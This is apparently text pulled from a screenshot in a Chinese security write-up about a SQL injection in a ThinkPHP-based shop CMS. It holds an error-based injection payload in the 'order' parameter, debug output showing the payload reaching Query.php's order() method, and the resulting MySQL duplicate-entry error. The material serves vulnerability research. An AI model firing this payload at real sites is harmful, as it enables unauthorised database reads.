 demo.com/index.php?s=/shop/Goods/getGoodsListByKeyWord&keyword=1&order=1%20AND%20(SELECT%209110%20FROM(SELECT%20COUNT(*),CONCAT(0x716b786271,(SELECT%20(ELT(9110=9110,1))),0x717a786b71,FLOOR(RA...
F:\code\cms\thinkphp\library\think\db\Query.php:1122:string 'sort' (length=4)
F:\code\cms\thinkphp\library\think\db\Query.php:1122:string 'sort' (length=4)
F:\code\cms\thinkphp\library\think\db\Query.php:1122:string 'sort' (length=4)
F:\code\cms\thinkphp\library\think\db\Query.php:1122:string 'sort' (length=4)
F:\code\cms\thinkphp\library\think\db\Query.php:1122:string '1 AND (SELECT 9110 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(9110=9110,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)' (length=165)
cms [F:\code\cms] - ...\thinkphp\library\think\db\Query.php [cms] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
cms thinkphp library think db Query.php
Query.php controller\Goods.php service\Goods.php NsGoodsViewModel.php BaseModel.php
1099 * @param string $order 排序
1100 * @return $this
1101 */
1102 public function order($field, $order = null)
1103 {
1104 if (!empty($field)) {
1105 if (is_string($field)) {...} elseif (!empty($this->options['via'])) {
1111 foreach ($field as $key => $val) {...}
1119 }
1120 $this->options['order'] = $field;
1121 }
1122 var_dump($field);
1123 return $this;
1124 }
1125
n: 1062 Duplicate entry 'qkxbq1qzxkq1' for key 'group_key'
信安之路